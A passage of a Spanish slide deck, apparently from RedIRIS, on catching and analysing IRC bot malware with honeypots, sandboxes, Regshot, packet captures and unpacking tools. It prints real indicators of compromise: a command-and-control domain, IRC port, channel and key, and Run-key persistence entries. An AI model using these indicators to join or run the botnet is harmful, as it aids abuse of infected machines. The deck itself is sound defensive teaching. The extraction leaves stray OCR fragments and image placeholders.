• Máquinas físicas.

• Sistemas virtuales..

 Baja interacción: Simulación de un servicio o aplicación, empleado sobre todo para la detección de nuevos ataques.

 Media interacción: Simulan un servicio vulnerable y son capaces de simular la ejecución del código del ataque como si este hubiera tenido exito.

#### **Honeypots de interacción media:**

- Simulan uno o varios servicios vulnerables por ejemplo MS-RPC .
- Analizan el código recibido del ataque y simulan la ejecución del ataque.
- Descargan el binario indicado en el ataque , obteniendo así el código malicioso.

#### **Existen dos implementaciones:**

- Multipot, [http://labs.idefense.com/labs-software.php?show=9](#page-8-0) sobre plataforma windows.
- Nepenthes, [http://nepenthes.mwcollect.org](http://nepenthes.mwcollect.org/) , es el más empleado tras su unión con mwcollect.



 $\sum$  and  $\sum$ 

# **EIRIS**

#### **Proyecto en RedIRIS para la captura de bots**

- Captura del tráfico destinado al puerto 445
- Empleo de mwcollect para obtener muestras a analizar





....



**Muchas veces la infección no la detecta una máquina trampa:**

Usuarios que indican que el equipo no les funciona correctamente.

Quejas externas sobre ataques desde la organización.

**Herramientas de monitorización de tráfico detectan patrones** anómalos.

**Al final hay que detectar que programa se ha instalado en el equipo.**







**Por lo general desde RedIRIS solemos solicitar que se nos envíe el fichero para analizarlo.**

**Herramientas gratuitas como:**

- Secheck, <http://www.mynetwatchman.com/tools/sc>
- Hijackthis, <http://www.spywareinfo.com/~merijn>

**permiten generar un informe de los programas que están corriendo en un equipo Windows, puertos usados,etc.**

 A partir de este informe se puede detectar muchas veces cual es el código malicioso.

## red.es **Seccheck**



 $\overline{\phantom{a}}$ 

Archivo Editar Ver Terminal Solapas Ayuda



Entries for HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce:

Entries for HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnceEx:

 $M_{\odot}$   $(70)$ 



re

**Una vez que se ha obtenido el programa malicioso se procede a su estudio:**

Para determinar que hacia.

Averiguar la información de control:

- Servidor de IRC que se empleaba para controlar los sistemas
- Clave de administración de los bots.
- Canales empleados.

 De esta forma se puede detectar si hay más equipos infectados en las redes y avisar a los usuarios.

 A nivel internacional se puede avisar al responsable del servidor de IRC y bloquear el servidor de DNS y equipo.



**Servicio gratuito de análisis de ficheros por diversos antivirus**

- Permite comprobar rápidamente si un fichero es un código malicioso.
- Permite comprobar que las modificaciones del código en los ficheros muchas veces no son detectadas por los antivirus.
- Envía la información a los fabricantes antivirus para que estos puedan actualizar sus patrones de búsqueda.



#### **Enlace recibido por correo electrónico , fichero cifrado con PECompact2**





#### **Fichero recibido por correo electrónico , cifrado con WWPack32**

 $\sum$  and  $\sum$ 





### **Norman Sandbox realiza un análisis de comportamiento rápido, http://sandbox.norman.no**







**Reproducir en un "laboratorio" la ejecución del código malicioso para intentar obtener información.**

- Se suelen emplear sistemas virtuales , con software como vmware, [http://www.vmware.com](http://www.vmware.com/) para poder montar rápidamente una red.
- Esta máquinas virtuales permiten tomar instantáneas (snapshot) del estado de los equipos de forma que se puede "volver atrás" rápidamente.
- monitorización con diversas herramientas de la ejecución de los programas para ver como afectan a los sistemas.
- captura y análisis del tráfico de red para detectar las conexiones.
- Simulación de los servidores que emplea el atacante.

**En resumen se tiene una replica de lo que puede ser el sistema.**



 $\sim$  2 RIS

**Por lo general es una mezcla de ambos enfoques:**

- 1) Ejecutar el programa.
- 2) Comprobar si los datos indican una ejecución correcta
- 3) Desensamblar el programa
- 4) Averiguar si tiene "trampas lógicas"
- 5) Búsqueda en el código.
- 6)





**<mss 1460,nop,nop,sackOK>**



**01:25:42.120500 IP 192.168.150.254.1029 > 192.168.150.2.domain: 24256+ A? dad.darksensui.info. (37)**



0x0000: 0050 5601 0203 000c 29d5 7e15 0800 4500 .PV..............................



**Regshot, [http://regshot.yeah.net](http://regshot.yeah.net/) es una herramienta que permite comparar los cambios tras la ejecución de un programa:**

**Toma dos "instantáneas"**

 Antes de la ejecución del programa  $\Box$  Tras la ejecución de este.

**Compara las diferencias que en poco tiempo son mínimas.**



re



#### **----------------------------------**

**----------------------------------**

**Values added:4**

HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\mi **crosft windows updates: "mwupdate32.exe"**

**HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunSer vices\microsft windows updates: "mwupdate32.exe"**

```
HKEY_USERS\S-1-5-21-1409082233-1078081533-725345543-
1004\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\
{75048700-EF1F-11D0-9888-
006097DEACF9}\Count\HRZR_EHACNGU:P:\znyjner\fcrpvzragf\rknzcyr.rkr:
01 00 00 00 06 00 00 00 D0 AF D0 A4 45 20 C6 01
HKEY_USERS\S-1-5-21-1409082233-1078081533-725345543-
```
**1004\Software\Microsoft\Windows\ShellNoRoam\MUICache\C:\malware\spe ciments\example.exe: "example"**



#### **Por el tráfico de red se puede apreciar que el programa se intenta conectar a un equipo remoto**

**ENTERIS** 

- Se configura el laboratorio para simular este equipo remoto.
- Se instala un servicio "falso" , para ver que tipo de tráfico se produce.
- **□ Se vuelve a ejecutar el programa.**
- Una vez que se comprueba que se trata de tráfico IRC se instala un servidor de IRC
- Analizamos el tráfico:



**0x0040: 6554 787c 3836 3032 3434 0d0a eTx|860244.. 01:54:25.624472 IP 192.168.150.254.1077 > 192.168.150.2.9136: P 71:181(110) ack 1864 win 64009**

 **0x0000: 0050 5601 0203 000c 29d5 7e15 0800 4500 .PV.....).~...E. 0x0010: 0096 27be 4000 8006 2452 c0a8 96fe c0a8 ..'.@...\$R...... 0x0020: 9602 0435 23b0 62f8 5e01 96e5 0a1a 5018 ...5#.b.^.....P. 0x0030: fa09 273e 0000 4d4f 4445 204e 6554 787c ..'>..MODE.NeTx| 0x0040: 3836 3032 3434 202b 782b 690d 0a4a 4f49 860244.+x+i..JOI 0x0050: 4e20 2323 4e65 5478 2323 2077 6179 6e65 N.##NeTx##.wayne 0x0060: 0d0a 5553 4552 484f 5354 204e 6554 787c ..USERHOST.NeTx| 0x0070: 3836 3032 3434 0d0a 4d4f 4445 204e 6554 860244..MODE.NeT 0x0080: 787c 3836 3032 3434 202b 782b 690d 0a4a x|860244.+x+i..J 0x0090: 4f49 4e20 2323 4e65 5478 2323 2077 6179 OIN.##NeTx##.way 0x00a0:** 6e65 0d0a **ne.. 01:54:25.624956 IP 192.168.150.2.9136 > 192.168.150.254.1077: P 1864:1939(75) ack 181 win 5840 0x0000: 000c 29d5 7e15 0050 5601 0203 0800 4500 ..).~..PV.....E. 0x0010: 0073 86bc 4000 4006 0577 c0a8 9602 c0a8 .s..@.@..w......**



**¿Qué máquina es empleada para la conexión ?**

 $\Box$  dad.darksensui.info

**¿Puerto usado por el servidor de IRC ?**  $\Box$  9136

•**¿Qué canal de IRC se emplea ?, ¿cual es su clave ?**  $\Box$  ##NeTX## wayne

**Con esto se podría monitorizar la botnet pero nos haría falta la clave de control**





**Muchas veces el programa viene cifrado para evitar su estudio.**

- Si se intenta desensamblar el código solo se obtiene el código cifrado.
- La ejecución "paso a paso" es muy lenta.
- El algoritmo de cifrado muchas veces elimina información que permita un binario "limpio" .
- □ Protecciones contra depuración.

**Sin embargo por lo general una vez que el código esta en ejecución:** □ Esta descifrado en memoria

Algunas protecciones contra depuración ya se han ejecutado.



**LordPE es un programa que permite volcar el código de un programa en ejecución.**

- **E** Ejecutar el programa
- □ Ejecutar LordPE
- Seleccionar el proceso a volcar.
- "botón derecho" y hacer un volcado completo.
- Guardar el fichero.





# red.es Ollydbg



**Ollydgb dispone de un plugin similar a lordPE para volcar los ficheros:**

- Ejecutar el programa.
- **L** Ejecutar ollydbg
- Conectarse ("attach") al proceso.
